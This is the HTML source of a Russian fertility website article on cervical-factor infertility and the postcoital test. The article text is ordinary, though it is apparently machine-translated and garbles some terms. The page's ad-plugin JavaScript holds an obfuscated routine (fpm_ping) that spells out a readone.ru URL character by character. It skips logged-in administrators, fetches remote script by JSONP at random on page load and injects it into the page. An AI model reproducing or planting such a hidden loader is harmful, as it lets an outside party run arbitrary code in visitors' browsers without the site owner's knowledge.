if(e)return!(c=!0)}),c)continue}i=t.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))||((a=t.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(o=!0),f=t.user.browser,!o&&f&&(0<f.allow.length&&-1==f.allow.indexOf(fpm_user.browser.toLowerCase())||0<f.disallow.length&&-1!=f.disallow.indexOf(fpm_user.browser.toLowerCase()))||(o&&f&&0<f.allow.length&&-1!=f.allow.indexOf(fpm_user.browser)&&(o=!1),p=t.user.geo,i=t.user.ip,a=t.user.role,f=t.user.isp,o||!(p||i||a||f)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(t),fpm_next(t)):(o="block_geo_role_ip",fpm_then.ajax.push(t),fpm_setWrap(t),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}var u=document.createElement("div");u.classList.add(fpm_attr.overlay),fpm_body.appendChild(u),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},3e3),fpm_ping()};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,f={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=f[n]||f._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script)})},window.fpm_setSCRIPT=function(e){if(0!==e.length)try{var t=e[0].id,r=e[0].node,n=document.querySelector('[data-fpm-script-id="'+t+'"]');if(!n)return;if(r.text)n.appendChild(r),fpm_contentsUnwrap(n),e.shift(),0<e.length&&fpm_setSCRIPT(e);else{r.onload=r.onerror=function(){e.shift(),0<e.length&&fpm_setSCRIPT(e)};try{n.appendChild(r)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(n)}}catch(e){console.warn(e)}},window.fpm_pre_setHTML=function(e,t){-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit"))).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t);var r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),o=e.querySelectorAll(".flatPM_slider:first-child"),i=document.querySelector(fpm_settings.selector);0<r.length||0<n.length?(t=e.closest("[data-"+fpm_attr.status+"]"))&&t.removeAttribute("data-"+fpm_attr.status):e.setAttribute("data-"+fpm_attr.status,"complite"),o.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==i&&n.forEach(function(e){var e=e.parentNode,t=e.querySelectorAll(".flatPM_sidebar"),r=document.createElement("div"),n=document.createElement("div");n.setAttribute("style","position:relative;min-height:"+250*t.length+"px;"),r.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(n,t[0]),n.appendChild(r),t.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),r.appendChild(t)}),r.style.height=i.getBoundingClientRect().top-n.getBoundingClientRect().top+"px",setInterval(function(){r.style.height=Math.max(i.getBoundingClientRect().top-n.getBoundingClientRect().top-fpm_settings.bottom,250*t.length)+"px"},400)})},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s=o.childNodes[a],l=s.nodeName.toLowerCase(),f="3"==s.nodeType?document.createTextNode(s.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(l)?document.createElementNS("http://www.w3.org/2000/svg",l):document.createElement(l);if("3"==f.nodeType)e.appendChild(f);else{for(var d=s.attributes.length,p=0;p<d;p++)f.setAttribute(s.attributes[p].nodeName,s.attributes[p].nodeValue);0<s.children.length?fpm_setHTML(f,s.innerHTML):"script"==l?(!s.text||/(yandexContext|yandexcontext)/.test(s.text))&&f.hasAttribute("async")||(s.text&&(f.text=s.text),l=fpm_random(0,1e4),fpm_stack_scripts.push({id:l,node:f}),(f=document.createElement("div")).setAttribute("data-fpm-script-id",l)):f.innerHTML=s.innerHTML,e.appendChild(f)}}else e.innerHTML=t;fpm_setSCRIPT(fpm_stack_scripts)}catch(e){console.warn(e)}};</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" type="text/javascript">
window.fpm_arr = window.fpm_arr || [];
window.fpm_arr = window.fpm_arr.concat([]);
</script>
<script data-noptimize="" type="text/javascript">
!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize--></head>
<body class="post-template-default single single-post postid-1962 single-format-standard custom-font-enabled single-author">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="site">
<header id="masthead" class="site-header" role="banner">
<div class="themonic-logo">
<a href="https://childeco.ru/" title="Чайлд Эко" rel="home"><img src="https://childeco.ru/wp-content/uploads/2018/06/лого-2.png" alt="Чайлд Эко"></a>
</div>
<nav id="site-navigation" class="themonic-nav" role="navigation">
<a class="assistive-text" href="#main" title="Перейти к содержимому">Перейти к содержимому</a>
<ul id="menu-top" class="nav-menu"><li id="menu-item-80" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-80"><a href="https://childeco.ru/category/prichiny">Причины бесплодия</a></li>
<li id="menu-item-144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-144"><a href="https://childeco.ru/category/diagnostika">Диагностика</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-28"><a href="https://childeco.ru/category/lechenie">Лечение</a>
<ul class="sub-menu">
<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="https://childeco.ru/category/lechenie/drugie-sposoby">Альтернативные способы</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://childeco.ru/category/lechenie/gormony">Гормонотерапия</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://childeco.ru/category/lechenie/narodnye-metody">Лечение народными методами</a></li>
</ul>
</li>
<li id="menu-item-124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124"><a href="https://childeco.ru/category/eko">ЭКО</a></li>
<li id="menu-item-512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-512"><a href="https://childeco.ru/category/posle-eko">Беременность после ЭКО</a></li>
</ul>		</nav><!-- #site-navigation -->
<div class="clear"></div>
</header><!-- #masthead -->
<div id="main" class="wrapper">	<div id="primary" class="site-content">
<div id="content" role="main">
<article id="post-1962" class="post-1962 post type-post status-publish format-standard has-post-thumbnail hentry category-prichiny">
<header class="entry-header">
<h1 class="entry-title">Шеечный фактор бесплодия. Посткоитальный тест.</h1>
<div class="below-title-meta">
<div class="adt">
Автор:        <span class="vcard author">
<span class="fn"><a href="https://childeco.ru/author/irinadix543" title="Записи irinadix543" rel="author">irinadix543</a></span>
</span>
<span class="meta-sep">|</span> 
<span class="date updated">15.10.2021</span>
</div>
<div class="adt-comment">
<a class="link-comments" href="https://childeco.ru/prichiny/sheechnyj-faktor-besplodiya-postkoitalnyj-test.html#respond">Нет комментариев</a> 
</div>       
</div><!-- below title meta end -->
</header><!-- .entry-header -->
<div class="entry-content">
<div class="fpm_start"></div>
<p>по материалам ВОЗ (2000 г.)</p>
<p>Чтобы встретиться с яйцеклеткой, сперма должна пройти через репродуктивный тракт женщины, который включает цервикальный канал, полость матки и маточные трубы. И на каждом этапе сперма взаимодействует с секретами женских половых путей, и это взаимодействие является важным этапом естественного отбора и запуска реакций, необходимых для оплодотворения яйцеклетки. К сожалению, не существует практических методов оценки влияния секреции слизистой оболочки матки и маточной жидкости на сперматозоиды. Но методы оценки взаимодействия сперматозоидов со слизью цервикального канала достаточно просты и доступны.</p>
<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li><a href="#___8212"><span class="toc_number toc_depth_1">1</span> Изучение взаимодействия спермы и цервикальной слизи &#8212; важный этап при обследовании супружеской пары по поводу бесплодия.</a></li><li><a href="#i"><span class="toc_number toc_depth_1">2</span> Шеечный фактор бесплодия</a></li><li><a href="#i-2"><span class="toc_number toc_depth_1">3</span> Цервикальный канал</a></li><li><a href="#i-3"><span class="toc_number toc_depth_1">4</span> Причины шеечного бесплодия</a><ul><li><ul><li><a href="#i-4"><span class="toc_number toc_depth_3">4.0.1</span> Какие анализы нужно сдать при шеечном бесплодии</a></li></ul></li></ul></li><li><a href="#i-5"><span class="toc_number toc_depth_1">5</span> Признаки и симптомы цервикального фактора бесплодия</a><ul><li><a href="#i-6"><span class="toc_number toc_depth_2">5.1</span> Внешние симптомы шеечного бесплодия</a></li><li><a href="#i-7"><span class="toc_number toc_depth_2">5.2</span> Симптомы иммунологической несовместимости</a></li></ul></li><li><a href="#i-8"><span class="toc_number toc_depth_1">6</span> Лечение шеечного фактора бесплодия</a><ul><li><ul><li><a href="#i-9"><span class="toc_number toc_depth_3">6.0.1</span> Подробнее о лечении шеечного бесплодия</a></li></ul></li></ul></li><li><a href="#i-10"><span class="toc_number toc_depth_1">7</span> Осложнения цервикального бесплодия</a></li><li><a href="#i-11"><span class="toc_number toc_depth_1">8</span> Вопросы пациентов</a></li></ul></div>
<h2><span id="___8212">Изучение взаимодействия спермы и цервикальной слизи &#8212; важный этап при обследовании супружеской пары по поводу бесплодия.</span></h2>
<p>Впервые подвижность сперматозоидов в цервикальной слизи была обнаружена в 1866 году ученым М. Симсом. Однако долгое время это открытие оставалось без внимания, и только в 1913 году Хунер повторил исследование, и с тех пор посткоитальный тест (тест Симса-Хунера) вошел в практику обследования супружеских пар с бесплодием. В этот период предлагались различные модификации метода, но суть &#8212; определение количества и подвижности сперматозоидов в цервикальной слизи через некоторое время после полового акта &#8212; оставалась прежней.</p>
<p>Способность сперматозоидов проникать в цервикальную слизь зависит как от подвижности и морфологии сперматозоидов, так и от характеристик цервикальной слизи.</p>
<p>Цервикальный канал (цервикальный канал) &#8212; это первая стадия, через которую должна пройти сперма. Цервикальный канал выстлан различными типами эпителиальных клеток. Природа и содержание секреторных гранул в эпителиальных клетках разных участков цервикального канала различны, и их секрет &#8212; один из компонентов цервикальной слизи. Образование цервикальной слизи в эпителии цервикального канала находится под контролем гормонов яичников, а ее качественные и количественные характеристики претерпевают циклические изменения в соответствии с фазами менструального цикла. Эстрогены (17B-эстрадиол) &#8212; гормоны первой фазы цикла &#8212; стимулируют образование обильной цервикальной слизи, а прогестерон подавляет секреторную активность шейных желез. У здоровых женщин репродуктивного возраста суточная выработка цервикальной слизи колеблется от 500 мкл в середине цикла до менее 100 мкл в другие периоды цикла. Помимо секрета желез шейки матки, цервикальная слизь может содержать небольшое количество эндометриальной, трубной и, возможно, фолликулярной жидкости. Кроме того, цервикальная слизь включает лейкоциты, мертвые клетки эндометрия и эпителий цервикального канала. А значит, это неоднородное вещество. Около 50% цервикальной слизи &#8212; это вода.</p>
<p>Цервикальная слизь характеризуется некоторыми реологическими особенностями: </p>
<ol>
<li>Консистенция, вязкость &#8212; определяется молекулярным составом цервикальной слизи и зависит от концентрации белков и ионов. В разные периоды менструального цикла консистенция цервикальной слизи разная, достигая максимальной плотности перед менструацией (из-за увеличения количества клеточных элементов) и самой мелкой (водянистой) в середине цикла перед овуляцией. После овуляции вязкость цервикальной слизи снова начинает увеличиваться.</li>
<li>Удлинение: характеризует эластичность цервикальной слизи. В периовуляторный период растяжимость достигает 12-14 см, в остальные периоды цикла &#8212; всего 3-4 см.</li>
<li>Кристаллизация &#8212; это свойство цервикальной слизи, наблюдаемое во время высыхания стекла. В периовуляторный период цервикальная слизь образует на стекле узоры, напоминающие листья папоротника.</li>
</ol>
<p>По своему составу слизь шейки матки представляет собой гидрогель, в который входят компоненты высокой и низкой плотности: электролиты, органические соединения и растворимые белки. Компоненты с высокой плотностью представляют собой макромолекулы муцина, которые во многом определяют реологические характеристики слизи. Цервикальная слизь представляет собой фибриллярную систему с пептидными подгруппами в центре и олигосахаридными цепями по краям. Циклические изменения структуры цервикальной слизи влияют на жизнеспособность и подвижность сперматозоидов в цервикальном канале. Изменения сперматозоидов в цервикальной слизи начинаются примерно на 9-й день нормального 28-дневного менструального цикла и постепенно увеличиваются, достигая пика во время овуляции, а увеличение вязкости в лютеиновой фазе цикла создает огромный барьер для сперматозоидов. Помимо изменения вязкости цервикальной слизи, лейкоциты и мертвые эпителиальные клетки предотвращают миграцию сперматозоидов (что особенно ярко проявляется при воспалительном процессе в цервикальном канале). Индивидуальные особенности цервикальной слизи и сперматозоидов приводят к различиям во времени и способности сперматозоидов проходить через цервикальный канал в полость матки. Подвижные сперматозоиды могут задерживаться в цервикальной слизи крипт шейки матки, где они длительное время остаются жизнеспособными и постепенно постепенно проникают в полость матки.</p>
<p>Для реализации репродуктивной функции наиболее важны некоторые свойства шейки матки и цервикальной слизи: </p>
<ul>
<li>Создание благоприятных условий для проникновения спермы во время овуляции и наоборот препятствия в другие периоды менструального цикла.</li>
<li>Защита спермы от «враждебной» среды во влагалище.</li>
<li>Создание необходимых условий для энергии спермы</li>
<li>Естественный отбор сперматозоидов на основе их подвижности и морфологии</li>
<li>Создание резервуара для спермы на короткий период времени</li>
<li>Запуск реакции емкости</li>
</ul>
<p>Важным моментом, необходимым для правильной оценки взаимодействия между сперматозоидами и цервикальной слизью, является выбор дня цикла для исследования. Это связано с изменениями цервикальной слизи и необходимостью проведения теста именно в периовуляторный период, когда наблюдаются наиболее благоприятные условия для спермы. У некоторых женщин тест становится положительным только в течение 1-2 дней периовуляторного периода.</p><script data-noptimize>fpm_start( "true" )</script>
<p>Перед проведением теста важно оценить состояние цервикальной слизи, что включает оценку вязкости, растяжимости, кристаллизации и pH. Согласно рекомендациям ВОЗ (2000), для оценки свойств цервикальной слизи используется система баллов, разработанная Могисси в 1976 г. Максимальное количество баллов &#8212; 15. 10 баллов и более обычно характеризуют хорошее состояние цервикальной слизи и благоприятные условия для проникновения сперматозоидов оценка ниже 10 соответствует неудовлетворительным изменениям цервикальной слизи. Количество точек зависит от объема собранной цервикальной слизи, ее консистенции, кристаллизации и растяжимости.</p>
<p>Во время теста цервикальная слизь собирается специальной пипеткой. Объем цервикальной слизи оценивается от 0 баллов до 0 мл; 1 балл &#8212; 0,1 мл; 2 балла &#8212; 0,2 мл; 3 &#8212; 0,3 мл и более.</p>
<p>Одним из наиболее важных показателей, влияющих на способность сперматозоидов проникать, является консистенция цервикальной слизи. Наименьшее сопротивление проникновению сперматозоидов наблюдается в середине цикла, когда вязкость слизи минимальна, а увеличение вязкости в лютеиновой фазе создает непреодолимый барьер для сперматозоидов.Мертвые клетки и лейкоциты создают дополнительное препятствие для миграция сперматозоидов. Поэтому тяжелый эндоцервицит часто сопровождается снижением фертильности. Консистенция оценивается в: 0 баллов при наличии густой и высоковязкой предменструальной слизи; 1 балл &#8212; слизь средней вязкости; 2 балла &#8212; низкая вязкость; 3 балла &#8212; водянистая преовуляторная слизь, с минимальной вязкостью.</p>
<p>Кристаллизация &#8212; это свойство цервикальной слизи, обнаруживаемое при исследовании под микроскопом. При нанесении на предметное стекло в периовуляторный период цервикальная слизь высыхает до структуры, напоминающей листья папоротника. В зависимости от состава слизи фигурки на стекле могут проявляться только в виде стебля папоротника или иметь вторичные, третичные и четвертичные ветви. Кристаллизация оценивается как: 0 баллов &#8212; нет кристаллизации; 1 балл &#8212; атипичная кристаллизация; 2 балла: первичная или вторичная структура папоротника; 3 балла &#8212; четвертичная структура и более.</p>
<p>Растяжимость цервикальной слизи оценивается в см с помощью специальных инструментов: 0 баллов &#8212; растяжимость менее 1 см; 1 балл &#8212; 1-4 см; 2 балла &#8212; 5-8 см; 3 балла &#8212; 9 и более см.</p>
<p>Кроме того, микроскопия цервикальной слизи оценивает количество клеток (лейкоцитов, мертвых клеток кожи) в 1 мл цервикальной слизи.</p>
<p>pH цервикальной слизи оценивается с помощью специальной тест-полоски сразу после сбора или непосредственно в цервикальном канале. Нормальный pH составляет 6,4-8,0. При проведении исследования важно исключить попадание слизи, содержащейся во влагалище, поскольку рН влагалищного содержимого ниже, чем у слизи эндоцервикального канала. Изменение pH цервикальной слизи оказывает большое влияние на подвижность сперматозоидов. Кислая среда делает сперматозоиды неподвижными, а щелочная среда увеличивает их подвижность. Однако чрезмерное защелачивание цервикальной слизи (pH более 8,5) также может отрицательно повлиять на подвижность сперматозоидов. Оптимальный pH 7,0-8,0 наблюдается в периовуляторный период менструального цикла. Однако pH 6,0-7,0 также может быть совместим с проникновением сперматозоидов. Значительное снижение pH цервикальной слизи часто связано с бактериальными инфекциями.</p>
<p>Кроме того, оценивается симптом «зрачка» для определения качества цервикальной слизи и периода менструального цикла. Термин «зрачковый» симптом относится к появлению цервикальной слизи в наружном зеве цервикального канала. Симптом оценивается при медицинском осмотре. В периовуляторном периоде, когда цервикальной слизи много и она прозрачная и водянистая, симптом «зрачка» оценивается как положительный.</p>
<p>Следовательно, цервикальная слизь доступна для проникновения сперматозоидов в течение ограниченного периода времени. Продолжительность этого временного периода индивидуальна для каждой женщины и может варьироваться в разных циклах. Поэтому важным моментом является правильное время проведения теста.</p>
<p>Оценка взаимодействия между спермой и цервикальной слизью может выполняться как in vivo, так и in vitro. Посткоитальный тест &#8212; это исследование взаимодействия между спермой и цервикальной слизью in vivo, то есть оценка количества и подвижности сперматозоидов в цервикальной слизи через некоторое время после полового акта. Методы in vitro включают оценку проникновения и подвижности сперматозоидов в цервикальную слизь на стекле.</p>
<p>Были предложены различные модификации посткоитального теста. Основное различие &#8212; время между поиском и половым актом. Согласно рекомендациям ВОЗ 2000 г., для тестирования рекомендуется период времени от 9 до 24 часов.</p>
<p>Техника ПКТ: используется специальная пипетка для сбора слизи из цервикального канала и заднего свода влагалища. Образцы слизи наносят на предметное стекло и исследуют под микроскопом. Во влагалище сперма обычно умирает в течение 2 часов после коитуса. Обнаружение мертвых или подвижных сперматозоидов во влагалищном образце гарантирует, что сперма попала во влагалище. При исследовании цервикальной слизи оценивается количество и подвижность сперматозоидов в поле зрения.</p>
<p>Количество сперматозоидов в нижней части цервикального канала изменяется в зависимости от времени, прошедшего после полового акта. Наибольшее количество сперматозоидов в нижней части цервикального канала наблюдается через 2-3 часа после коитуса. В зависимости от подвижности выделяются постепенно подвижные сперматозоиды (класс A), постепенно замедляющиеся подвижные сперматозоиды (класс B), сперматозоиды с нерегулярным движением (класс C), неподвижные сперматозоиды (класс D). Важнейшим критерием нормального проникновения сперматозоидов в цервикальную слизь является обнаружение сперматозоидов класса А.</p>
<p>Результаты посткоитального теста могут быть отрицательными или положительными. Цель посткоитального теста &#8212; не только определить количество активно подвижных сперматозоидов, но и оценить выживаемость сперматозоидов после коитуса (роль резервуара). Таким образом, тест, проводимый через 9-24 часа после полового акта, характеризует выживаемость сперматозоидов. В то же время обнаружение единичных подвижных сперматозоидов в эндоцервиксе свидетельствует против возможного цервикального фактора как причины бесплодия.</p>
<p>Отсутствие сперматозоидов во влагалище и цервикальной слизи может быть связано с уменьшением эякуляции и недостатком спермы в половых путях женщины.</p>
<p>Посткоитальный тест &#8212; один из самых «капризных» методов исследования бесплодия. Чаще всего причиной отрицательного ПКТ является слишком раннее или слишком позднее исследование, местные воспалительные процессы, повышение вязкости цервикальной слизи, связанное с низким уровнем эстрогена перед овуляцией в цикле исследования. Единичный отрицательный результат ПКТ не может достоверно указывать на наличие цервикального фактора бесплодия, поскольку они могут быть связаны с неправильным поведением. В случае отрицательного результата рекомендуется повторить тест в следующем цикле, а в некоторых случаях провести тест in vitro.</p>
